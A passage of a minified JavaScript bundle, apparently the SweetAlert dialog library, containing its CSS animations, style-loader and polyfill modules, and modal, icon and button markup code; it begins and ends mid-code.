.5s}.swal-icon--error__x-mark{position:relative;display:block;-webkit-animation:animateXMark .5s;animation:animateXMark .5s}.swal-icon--error__line{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal-icon--error__line--left{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal-icon--error__line--right{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}@-webkit-keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes animateErrorIcon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@-webkit-keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animateXMark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}to{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal-icon--warning{border-color:#f8bb86;-webkit-animation:pulseWarning .75s infinite alternate;animation:pulseWarning .75s infinite alternate}.swal-icon--warning__body{width:5px;height:47px;top:10px;border-radius:2px;margin-left:-2px}.swal-icon--warning__body,.swal-icon--warning__dot{position:absolute;left:50%;background-color:#f8bb86}.swal-icon--warning__dot{width:7px;height:7px;border-radius:50%;margin-left:-4px;bottom:-11px}@-webkit-keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}@keyframes pulseWarning{0%{border-color:#f8d486}to{border-color:#f8bb86}}.swal-icon--success{border-color:#a5dc86}.swal-icon--success:after,.swal-icon--success:before{content:"";border-radius:50%;position:absolute;width:60px;height:120px;background:#fff;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal-icon--success:before{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal-icon--success:after{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px;-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}.swal-icon--success__ring{width:80px;height:80px;border:4px solid hsla(98,55%,69%,.2);border-radius:50%;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal-icon--success__hide-corners{width:5px;height:90px;background-color:#fff;padding:1px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal-icon--success__line{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal-icon--success__line--tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-animation:animateSuccessTip .75s;animation:animateSuccessTip .75s}.swal-icon--success__line--long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-animation:animateSuccessLong .75s;animation:animateSuccessLong .75s}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}to{width:25px;left:14px;top:45px}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}to{width:47px;right:8px;top:38px}}.swal-icon--info{border-color:#c9dae1}.swal-icon--info:before{width:5px;height:29px;bottom:17px;border-radius:2px;margin-left:-2px}.swal-icon--info:after,.swal-icon--info:before{content:"";position:absolute;left:50%;background-color:#c9dae1}.swal-icon--info:after{width:7px;height:7px;border-radius:50%;margin-left:-3px;top:19px}.swal-icon{width:80px;height:80px;border-width:4px;border-style:solid;border-radius:50%;padding:0;position:relative;box-sizing:content-box;margin:20px auto}.swal-icon:first-child{margin-top:32px}.swal-icon--custom{width:auto;height:auto;max-width:100%;border:none;border-radius:0}.swal-icon img{max-width:100%;max-height:100%}.swal-title{color:rgba(0,0,0,.65);font-weight:600;text-transform:none;position:relative;display:block;padding:13px 16px;font-size:27px;line-height:normal;text-align:center;margin-bottom:0}.swal-title:first-child{margin-top:26px}.swal-title:not(:first-child){padding-bottom:0}.swal-title:not(:last-child){margin-bottom:13px}.swal-text{font-size:16px;position:relative;float:none;line-height:normal;vertical-align:top;text-align:left;display:inline-block;margin:0;padding:0 10px;font-weight:400;color:rgba(0,0,0,.64);max-width:calc(100% - 20px);overflow-wrap:break-word;box-sizing:border-box}.swal-text:first-child{margin-top:45px}.swal-text:last-child{margin-bottom:45px}.swal-footer{text-align:right;padding-top:13px;margin-top:13px;padding:13px 16px;border-radius:inherit;border-top-left-radius:0;border-top-right-radius:0}.swal-button-container{margin:5px;display:inline-block;position:relative}.swal-button{background-color:#7cd1f9;color:#fff;border:none;box-shadow:none;border-radius:5px;font-weight:600;font-size:14px;padding:10px 24px;margin:0;cursor:pointer}.swal-button:not([disabled]):hover{background-color:#78cbf2}.swal-button:active{background-color:#70bce0}.swal-button:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(43,114,165,.29)}.swal-button[disabled]{opacity:.5;cursor:default}.swal-button::-moz-focus-inner{border:0}.swal-button--cancel{color:#555;background-color:#efefef}.swal-button--cancel:not([disabled]):hover{background-color:#e8e8e8}.swal-button--cancel:active{background-color:#d7d7d7}.swal-button--cancel:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(116,136,150,.29)}.swal-button--danger{background-color:#e64942}.swal-button--danger:not([disabled]):hover{background-color:#df4740}.swal-button--danger:active{background-color:#cf423b}.swal-button--danger:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(165,43,43,.29)}.swal-content{padding:0 20px;margin-top:20px;font-size:medium}.swal-content:last-child{margin-bottom:20px}.swal-content__input,.swal-content__textarea{-webkit-appearance:none;background-color:#fff;border:none;font-size:14px;display:block;box-sizing:border-box;width:100%;border:1px solid rgba(0,0,0,.14);padding:10px 13px;border-radius:2px;transition:border-color .2s}.swal-content__input:focus,.swal-content__textarea:focus{outline:none;border-color:#6db8ff}.swal-content__textarea{resize:vertical}.swal-button--loading{color:transparent}.swal-button--loading~.swal-button__loader{opacity:1}.swal-button__loader{position:absolute;height:auto;width:43px;z-index:2;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);text-align:center;pointer-events:none;opacity:0}.swal-button__loader div{display:inline-block;float:none;vertical-align:baseline;width:9px;height:9px;padding:0;border:none;margin:2px;opacity:.4;border-radius:7px;background-color:hsla(0,0%,100%,.9);transition:background .2s;-webkit-animation:swal-loading-anim 1s infinite;animation:swal-loading-anim 1s infinite}.swal-button__loader div:nth-child(3n+2){-webkit-animation-delay:.15s;animation-delay:.15s}.swal-button__loader div:nth-child(3n+3){-webkit-animation-delay:.3s;animation-delay:.3s}@-webkit-keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}@keyframes swal-loading-anim{0%{opacity:.4}20%{opacity:.4}50%{opacity:1}to{opacity:.4}}.swal-overlay{position:fixed;top:0;bottom:0;left:0;right:0;text-align:center;font-size:0;overflow-y:auto;background-color:rgba(0,0,0,.4);z-index:10000;pointer-events:none;opacity:0;transition:opacity .3s}.swal-overlay:before{content:" ";display:inline-block;vertical-align:middle;height:100%}.swal-overlay--show-modal{opacity:1;pointer-events:auto}.swal-overlay--show-modal .swal-modal{opacity:1;pointer-events:auto;box-sizing:border-box;-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s;will-change:transform}.swal-modal{width:478px;opacity:0;pointer-events:none;background-color:#fff;text-align:center;border-radius:5px;position:static;margin:20px auto;display:inline-block;vertical-align:middle;-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;z-index:10001;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}@media (max-width:500px){.swal-modal{width:calc(100% - 20px)}}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1)}1%{-webkit-transform:scale(.5);transform:scale(.5)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}to{-webkit-transform:scale(1);transform:scale(1)}}',""])},function(e,t){e.exports=function(o){var a=[];return a.toString=function(){return this.map(function(s){var c=function i(o,a){var s=o[1]||"",c=o[3];if(!c)return s;if(a&&"function"==typeof btoa){var l="/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(c))))+" */";return[s].concat(c.sources.map(function(f){return"/*# sourceURL="+c.sourceRoot+f+" */"})).concat([l]).join("\n")}return[s].join("\n")}(s,o);return s[2]?"@media "+s[2]+"{"+c+"}":c}).join("")},a.i=function(s,c){"string"==typeof s&&(s=[[null,s,""]]);for(var l={},f=0;f<this.length;f++){var h=this[f][0];"number"==typeof h&&(l[h]=!0)}for(f=0;f<s.length;f++){var p=s[f];"number"==typeof p[0]&&l[p[0]]||(c&&!p[2]?p[2]=c:c&&(p[2]="("+p[2]+") and ("+c+")"),a.push(p))}},a}},function(e,t,i){function o(P,W){for(var R=0;R<P.length;R++){var D=P[R],Y=S[D.id];if(Y){Y.refs++;for(var x=0;x<Y.parts.length;x++)Y.parts[x](D.parts[x]);for(;x<D.parts.length;x++)Y.parts.push(p(D.parts[x],W))}else{var T=[];for(x=0;x<D.parts.length;x++)T.push(p(D.parts[x],W));S[D.id]={id:D.id,refs:1,parts:T}}}}function a(P,W){for(var R=[],D={},Y=0;Y<P.length;Y++){var x=P[Y],T=W.base?x[0]+W.base:x[0],Q={css:x[1],media:x[2],sourceMap:x[3]};D[T]?D[T].parts.push(Q):R.push(D[T]={id:T,parts:[Q]})}return R}function s(P,W){var R=L(P.insertInto);if(!R)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var D=j[j.length-1];if("top"===P.insertAt)D?D.nextSibling?R.insertBefore(W,D.nextSibling):R.appendChild(W):R.insertBefore(W,R.firstChild),j.push(W);else{if("bottom"!==P.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");R.appendChild(W)}}function c(P){if(null===P.parentNode)return!1;P.parentNode.removeChild(P);var W=j.indexOf(P);W>=0&&j.splice(W,1)}function l(P){var W=document.createElement("style");return P.attrs.type="text/css",h(W,P.attrs),s(P,W),W}function h(P,W){Object.keys(W).forEach(function(R){P.setAttribute(R,W[R])})}function p(P,W){var R,D,Y,x;if(W.transform&&P.css){if(!(x=W.transform(P.css)))return function(){};P.css=x}if(W.singleton){var T=q++;R=A||(A=l(W)),D=g.bind(null,R,T,!1),Y=g.bind(null,R,T,!0)}else P.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(R=function f(P){var W=document.createElement("link");return P.attrs.type="text/css",P.attrs.rel="stylesheet",h(W,P.attrs),s(P,W),W}(W),D=b.bind(null,R,W),Y=function(){c(R),R.href&&URL.revokeObjectURL(R.href)}):(R=l(W),D=y.bind(null,R),Y=function(){c(R)});return D(P),function(Q){if(Q){if(Q.css===P.css&&Q.media===P.media&&Q.sourceMap===P.sourceMap)return;D(P=Q)}else Y()}}function g(P,W,R,D){var Y=R?"":D.css;if(P.styleSheet)P.styleSheet.cssText=tt(W,Y);else{var x=document.createTextNode(Y),T=P.childNodes;T[W]&&P.removeChild(T[W]),T.length?P.insertBefore(x,T[W]):P.appendChild(x)}}function y(P,W){var R=W.css,D=W.media;if(D&&P.setAttribute("media",D),P.styleSheet)P.styleSheet.cssText=R;else{for(;P.firstChild;)P.removeChild(P.firstChild);P.appendChild(document.createTextNode(R))}}function b(P,W,R){var D=R.css,Y=R.sourceMap;(W.convertToAbsoluteUrls||void 0===W.convertToAbsoluteUrls&&Y)&&(D=X(D)),Y&&(D+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(Y))))+" */");var T=new Blob([D],{type:"text/css"}),Q=P.href;P.href=URL.createObjectURL(T),Q&&URL.revokeObjectURL(Q)}var P,W,S={},C=(P=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===W&&(W=P.apply(this,arguments)),W}),L=function(P){var W={};return function(R){return void 0===W[R]&&(W[R]=P.call(this,R)),W[R]}}(function(P){return document.querySelector(P)}),A=null,q=0,j=[],X=i(15);e.exports=function(P,W){if(typeof DEBUG<"u"&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(W=W||{}).attrs="object"==typeof W.attrs?W.attrs:{},W.singleton||(W.singleton=C()),W.insertInto||(W.insertInto="head"),W.insertAt||(W.insertAt="bottom");var R=a(P,W);return o(R,W),function(D){for(var Y=[],x=0;x<R.length;x++)(Q=S[R[x].id]).refs--,Y.push(Q);for(D&&o(a(D,W),W),x=0;x<Y.length;x++){var Q;if(0===(Q=Y[x]).refs){for(var bt=0;bt<Q.parts.length;bt++)Q.parts[bt]();delete S[Q.id]}}}};var tt=function(){var P=[];return function(W,R){return P[W]=R,P.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(i){var o=typeof window<"u"&&window.location;if(!o)throw new Error("fixUrls requires window.location");if(!i||"string"!=typeof i)return i;var a=o.protocol+"//"+o.host,s=a+o.pathname.replace(/\/[^\/]*$/,"/");return i.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(c,l){var f,h=l.trim().replace(/^"(.*)"$/,function(p,g){return g}).replace(/^'(.*)'$/,function(p,g){return g});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(h)?c:(f=0===h.indexOf("//")?h:0===h.indexOf("/")?a+h:s+h.replace(/^\.\//,""),"url("+JSON.stringify(f)+")")})}},function(e,t,i){var o=i(17);typeof window>"u"||window.Promise||(window.Promise=o),i(21),String.prototype.includes||(String.prototype.includes=function(a,s){return"number"!=typeof s&&(s=0),!(s+a.length>this.length)&&-1!==this.indexOf(a,s)}),Array.prototype.includes||Object.defineProperty(Array.prototype,"includes",{value:function(a,s){if(null==this)throw new TypeError('"this" is null or not defined');var p,g,c=Object(this),l=c.length>>>0;if(0===l)return!1;for(var f=0|s,h=Math.max(f>=0?f:l-Math.abs(f),0);h<l;){if((p=c[h])===(g=a)||"number"==typeof p&&"number"==typeof g&&isNaN(p)&&isNaN(g))return!0;h++}return!1}}),typeof window<"u"&&[Element.prototype,CharacterData.prototype,DocumentType.prototype].forEach(function(a){a.hasOwnProperty("remove")||Object.defineProperty(a,"remove",{configurable:!0,enumerable:!0,writable:!0,value:function(){this.parentNode.removeChild(this)}})})},function(e,t,i){(function(o){!function(a){function s(){}function c(S){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof S)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],y(S,this)}function l(S,C){for(;3===S._state;)S=S._value;0!==S._state?(S._handled=!0,c._immediateFn(function(){var L=1===S._state?C.onFulfilled:C.onRejected;if(null!==L){var A;try{A=L(S._value)}catch(q){return void h(C.promise,q)}f(C.promise,A)}else(1===S._state?f:h)(C.promise,S._value)})):S._deferreds.push(C)}function f(S,C){try{if(C===S)throw new TypeError("A promise cannot be resolved with itself.");if(C&&("object"==typeof C||"function"==typeof C)){var L=C.then;if(C instanceof c)return S._state=3,S._value=C,void p(S);if("function"==typeof L)return void y((A=L,q=C,function(){A.apply(q,arguments)}),S)}S._state=1,S._value=C,p(S)}catch(A){h(S,A)}var A,q}function h(S,C){S._state=2,S._value=C,p(S)}function p(S){2===S._state&&0===S._deferreds.length&&c._immediateFn(function(){S._handled||c._unhandledRejectionFn(S._value)});for(var C=0,L=S._deferreds.length;C<L;C++)l(S,S._deferreds[C]);S._deferreds=null}function g(S,C,L){this.onFulfilled="function"==typeof S?S:null,this.onRejected="function"==typeof C?C:null,this.promise=L}function y(S,C){var L=!1;try{S(function(A){L||(L=!0,f(C,A))},function(A){L||(L=!0,h(C,A))})}catch(A){if(L)return;L=!0,h(C,A)}}var b=setTimeout;c.prototype.catch=function(S){return this.then(null,S)},c.prototype.then=function(S,C){var L=new this.constructor(s);return l(this,new g(S,C,L)),L},c.all=function(S){var C=Array.prototype.slice.call(S);return new c(function(L,A){function q(tt,P){try{if(P&&("object"==typeof P||"function"==typeof P)){var W=P.then;if("function"==typeof W)return void W.call(P,function(R){q(tt,R)},A)}C[tt]=P,0==--j&&L(C)}catch(R){A(R)}}if(0===C.length)return L([]);for(var j=C.length,X=0;X<C.length;X++)q(X,C[X])})},c.resolve=function(S){return S&&"object"==typeof S&&S.constructor===c?S:new c(function(C){C(S)})},c.reject=function(S){return new c(function(C,L){L(S)})},c.race=function(S){return new c(function(C,L){for(var A=0,q=S.length;A<q;A++)S[A].then(C,L)})},c._immediateFn="function"==typeof o&&function(S){o(S)}||function(S){b(S,0)},c._unhandledRejectionFn=function(S){typeof console<"u"&&console&&console.warn("Possible Unhandled Promise Rejection:",S)},c._setImmediateFn=function(S){c._immediateFn=S},c._setUnhandledRejectionFn=function(S){c._unhandledRejectionFn=S},void 0!==e&&e.exports?e.exports=c:a.Promise||(a.Promise=c)}(this)}).call(t,i(18).setImmediate)},function(e,t,i){function o(s,c){this._id=s,this._clearFn=c}var a=Function.prototype.apply;t.setTimeout=function(){return new o(a.call(setTimeout,window,arguments),clearTimeout)},t.setInterval=function(){return new o(a.call(setInterval,window,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(s){s&&s.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(window,this._id)},t.enroll=function(s,c){clearTimeout(s._idleTimeoutId),s._idleTimeout=c},t.unenroll=function(s){clearTimeout(s._idleTimeoutId),s._idleTimeout=-1},t._unrefActive=t.active=function(s){clearTimeout(s._idleTimeoutId);var c=s._idleTimeout;c>=0&&(s._idleTimeoutId=setTimeout(function(){s._onTimeout&&s._onTimeout()},c))},i(19),t.setImmediate=setImmediate,t.clearImmediate=clearImmediate},function(e,t,i){(function(o,a){!function(s,c){function l(C){delete g[C]}function f(C){if(y)setTimeout(f,0,C);else{var L=g[C];if(L){y=!0;try{!function(A){var q=A.callback,j=A.args;switch(j.length){case 0:q();break;case 1:q(j[0]);break;case 2:q(j[0],j[1]);break;case 3:q(j[0],j[1],j[2]);break;default:q.apply(void 0,j)}}(L)}finally{l(C),y=!1}}}}if(!s.setImmediate){var h,p=1,g={},y=!1,b=s.document,S=Object.getPrototypeOf&&Object.getPrototypeOf(s);S=S&&S.setTimeout?S:s,"[object process]"==={}.toString.call(s.process)?h=function(C){a.nextTick(function(){f(C)})}:function(){if(s.postMessage&&!s.importScripts){var C=!0,L=s.onmessage;return s.onmessage=function(){C=!1},s.postMessage("","*"),s.onmessage=L,C}}()?(C="setImmediate$"+Math.random()+"$",L=function(A){A.source===s&&"string"==typeof A.data&&0===A.data.indexOf(C)&&f(+A.data.slice(C.length))},s.addEventListener?s.addEventListener("message",L,!1):s.attachEvent("onmessage",L),h=function(A){s.postMessage(C+A,"*")}):s.MessageChannel?function(){var C=new MessageChannel;C.port1.onmessage=function(L){f(L.data)},h=function(L){C.port2.postMessage(L)}}():b&&"onreadystatechange"in b.createElement("script")?function(){var C=b.documentElement;h=function(L){var A=b.createElement("script");A.onreadystatechange=function(){f(L),A.onreadystatechange=null,C.removeChild(A),A=null},C.appendChild(A)}}():h=function(C){setTimeout(f,0,C)},S.setImmediate=function(C){"function"!=typeof C&&(C=new Function(""+C));for(var L=new Array(arguments.length-1),A=0;A<L.length;A++)L[A]=arguments[A+1];return g[p]={callback:C,args:L},h(p),p++},S.clearImmediate=l}var C,L}(typeof self>"u"?void 0===o?this:o:self)}).call(t,i(7),i(20))},function(e,t){function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(L){if(h===setTimeout)return setTimeout(L,0);if((h===i||!h)&&setTimeout)return h=setTimeout,setTimeout(L,0);try{return h(L,0)}catch{try{return h.call(null,L,0)}catch{return h.call(this,L,0)}}}function s(){S&&y&&(S=!1,y.length?b=y.concat(b):C=-1,b.length&&c())}function c(){if(!S){var L=a(s);S=!0;for(var A=b.length;A;){for(y=b,b=[];++C<A;)y&&y[C].run();C=-1,A=b.length}y=null,S=!1,function(q){if(p===clearTimeout)return clearTimeout(q);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(q);try{p(q)}catch{try{return p.call(null,q)}catch{return p.call(this,q)}}}(L)}}function l(L,A){this.fun=L,this.array=A}function f(){}var h,p,g=e.exports={};!function(){try{h="function"==typeof setTimeout?setTimeout:i}catch{h=i}try{p="function"==typeof clearTimeout?clearTimeout:o}catch{p=o}}();var y,b=[],S=!1,C=-1;g.nextTick=function(L){var A=new Array(arguments.length-1);if(arguments.length>1)for(var q=1;q<arguments.length;q++)A[q-1]=arguments[q];b.push(new l(L,A)),1!==b.length||S||a(c)},l.prototype.run=function(){this.fun.apply(null,this.array)},g.title="browser",g.browser=!0,g.env={},g.argv=[],g.version="",g.versions={},g.on=f,g.addListener=f,g.once=f,g.off=f,g.removeListener=f,g.removeAllListeners=f,g.emit=f,g.prependListener=f,g.prependOnceListener=f,g.listeners=function(L){return[]},g.binding=function(L){throw new Error("process.binding is not supported")},g.cwd=function(){return"/"},g.chdir=function(L){throw new Error("process.chdir is not supported")},g.umask=function(){return 0}},function(e,t,i){i(22).polyfill()},function(e,t,i){function o(a,s){if(null==a)throw new TypeError("Cannot convert first argument to object");for(var c=Object(a),l=1;l<arguments.length;l++){var f=arguments[l];if(null!=f)for(var h=Object.keys(Object(f)),p=0,g=h.length;p<g;p++){var y=h[p],b=Object.getOwnPropertyDescriptor(f,y);void 0!==b&&b.enumerable&&(c[y]=f[y])}}return c}e.exports={assign:o,polyfill:function(){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:o})}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(24),a=i(6),s=i(5),c=i(36),l=function(){for(var f=[],h=0;h<arguments.length;h++)f[h]=arguments[h];if(typeof window<"u"){var p=c.getOpts.apply(void 0,f);return new Promise(function(g,y){s.default.promise={resolve:g,reject:y},o.default(p),setTimeout(function(){a.openModal()})})}};l.close=a.onAction,l.getState=a.getState,l.setActionValue=s.setActionValue,l.stopLoading=a.stopLoading,l.setDefaults=c.setDefaults,t.default=l},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(0).default.MODAL,s=i(4),c=i(34),l=i(35),f=i(1);t.init=function(h){o.getNode(a)||(document.body||f.throwErr("You can only use SweetAlert AFTER the DOM has loaded!"),c.default(),s.default()),s.initModalContent(h),l.default(h)},t.default=t.init},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.MODAL;t.modalMarkup='\n  <div class="'+o+'" role="dialog" aria-modal="true"></div>',t.default=t.modalMarkup},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o='<div \n    class="'+i(0).default.OVERLAY+'"\n    tabIndex="-1">\n  </div>';t.default=o},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.ICON;t.errorIconMarkup=function(){var a=o+"--error",s=a+"__line";return'\n    <div class="'+a+'__x-mark">\n      <span class="'+s+" "+s+'--left"></span>\n      <span class="'+s+" "+s+'--right"></span>\n    </div>\n  '},t.warningIconMarkup=function(){var a=o+"--warning";return'\n    <span class="'+a+'__body">\n      <span class="'+a+'__dot"></span>\n    </span>\n  '},t.successIconMarkup=function(){var a=o+"--success";return'\n    <span class="'+a+"__line "+a+'__line--long"></span>\n    <span class="'+a+"__line "+a+'__line--tip"></span>\n\n    <div class="'+a+'__ring"></div>\n    <div class="'+a+'__hide-corners"></div>\n  '}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0).default.CONTENT;t.contentMarkup='\n  <div class="'+o+'">\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(0);t.buttonMarkup='\n  <div class="'+o.default.BUTTON_CONTAINER+'">\n\n    <button\n      class="'+o.default.BUTTON+'"\n    ></button>\n\n    <div class="'+o.default.BUTTON_LOADER+'">\n      <div></div>\n      <div></div>\n      <div></div>\n    </div>\n\n  </div>\n'},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(4),a=i(2),s=i(0),c=s.default.ICON,l=s.default.ICON_CUSTOM,f=["error","warning","success","info"],h={error:a.errorIconMarkup(),warning:a.warningIconMarkup(),success:a.successIconMarkup()};t.default=function(p){if(p){var g=o.injectElIntoModal(a.iconMarkup);f.includes(p)?function(y,b){b.classList.add(c+"--"+y);var C=h[y];C&&(b.innerHTML=C)}(p,g):function(y,b){b.classList.add(l);var S=document.createElement("img");S.src=y,b.appendChild(S)}(p,g)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(2),a=i(4),s=function(c){navigator.userAgent.includes("AppleWebKit")&&(c.style.display="none",c.style.display="")};t.initTitle=function(c){if(c){var l=a.injectElIntoModal(o.titleMarkup);l.textContent=c,s(l)}},t.initText=function(c){if(c){var l=document.createDocumentFragment();c.split("\n").forEach(function(h,p,g){l.appendChild(document.createTextNode(h)),p<g.length-1&&l.appendChild(document.createElement("br"))});var f=a.injectElIntoModal(o.textMarkup);f.appendChild(l),s(f)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(4),s=i(0),c=s.default.BUTTON,l=s.default.DANGER_BUTTON,f=i(3),h=i(2),p=i(6),g=i(5),y=function(b,S,C){var L=S.text,A=S.value,q=S.className,j=S.closeModal,X=o.stringToNode(h.buttonMarkup),tt=X.querySelector("."+c);tt.classList.add(c+"--"+b),q&&(Array.isArray(q)?q:q.split(" ")).filter(function(R){return R.length>0}).forEach(function(R){tt.classList.add(R)}),C&&b===f.CONFIRM_KEY&&tt.classList.add(l),tt.textContent=L;var W={};return W[b]=A,g.setActionValue(W),g.setActionOptionsFor(b,{closeModal:j}),tt.addEventListener("click",function(){return p.onAction(b)}),X};t.default=function(b,S){var C=a.injectElIntoModal(h.footerMarkup);for(var L in b){var A=b[L],q=y(L,A,S);A.visible&&C.appendChild(q)}0===C.children.length&&C.remove()}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(3),a=i(4),s=i(2),c=i(5),l=i(6),f=i(0).default.CONTENT;t.default=function(p){if(p){var g=a.injectElIntoModal(s.contentMarkup),y=p.element;"string"==typeof y?function(S,C,L){var A=document.createElement(C),q=f+"__"+C;for(var j in A.classList.add(q),L)A[j]=L[j];"input"===C&&function(p){p.addEventListener("input",function(g){c.setActionValue(g.target.value)}),p.addEventListener("keyup",function(g){if("Enter"===g.key)return l.onAction(o.CONFIRM_KEY)}),setTimeout(function(){p.focus(),c.setActionValue("")},0)}(A),S.appendChild(A)}(g,y,p.attributes):g.appendChild(y)}}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(1),a=i(2);t.default=function(){var s=o.stringToNode(a.overlayMarkup);document.body.appendChild(s)}},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var o=i(5),a=i(6),s=i(1),c=i(3),l=i(0),f=l.default.MODAL,h=l.default.BUTTON,p=l.default.OVERLAY,g=function(q){if(o.default.isOpen&&"Escape"===q.key)return a.onAction(c.CANCEL_KEY)},y=function(q){if(o.default.isOpen&&"Tab"===q.key)return q.preventDefault(),void S()},b=function(q){if(o.default.isOpen)return"Tab"===q.key&&q.shiftKey?(q.preventDefault(),void C()):void 0},S=function(){var q=s.getNode(h);q&&(q.tabIndex=0,q.focus())},C=function(){var q=s.getNode(f).querySelectorAll("."+h),j=q[q.length-1];j&&j.focus()},A=function(q){if(s.getNode(p)===q.target)return 